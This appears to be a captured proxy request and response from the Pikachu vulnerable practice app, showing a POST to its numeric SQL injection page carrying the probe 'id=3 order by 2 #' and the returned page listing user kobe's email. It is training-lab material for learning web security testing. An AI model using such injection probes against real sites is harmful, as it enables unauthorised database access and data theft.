 Raw 参数 头 Hex
POST /vul/sqli/sqli_id.php HTTP/1.1
Host: 47.97.37.19:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101
Firefox/120.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Origin: http://47.97.37.19:8000
Connection: close
Referer: http://47.97.37.19:8000/vul/sqli/sqli_id.php
Cookie: PHPSESSID=8bchtmgrb9snjnfu1uqvtg4kge
Upgrade-Insecure-Requests: 1
id=3 order by 2 #&submit=%E6%9F%A5%E8%AF%A2
Raw 头 Hex HTML Render
</div>
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">select your userid?</p>
<form class="sqli_id_form" method="post">
<select name="id">
<option value="">---</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
</select>
<input class="sqli_submit" type="submit" name="submit" value="查询" />
</form>
<p class='notice'>hello,kobe <br />your email is: kobe@pikachu.com</p> </div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->